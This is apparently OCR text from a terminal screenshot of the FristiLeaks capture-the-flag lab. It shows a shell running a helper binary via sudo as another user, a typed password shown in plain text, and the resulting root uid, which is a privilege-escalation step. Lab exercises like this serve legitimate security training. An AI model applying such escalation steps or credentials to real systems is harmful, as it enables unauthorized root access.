 1 2 3 4 0:56
root@kali: ~/ctf/fristileaks
File Actions Edit View Help
root@kali: ~/ctf/fristileaks × root@kali: ~/ctf/fristileaks × root@kali: ~/ctf/fristileaks ×
bash-4.1$ ls
ls
doCom
bash-4.1$ sudo -u fristi ./doCom id
sudo -u fristi ./doCom id
[sudo] password for fristigod: LetThereBeFristi!
uid=0(root) gid=100(users) groups=100(users),502(fristigod)
bash-4.1$
Home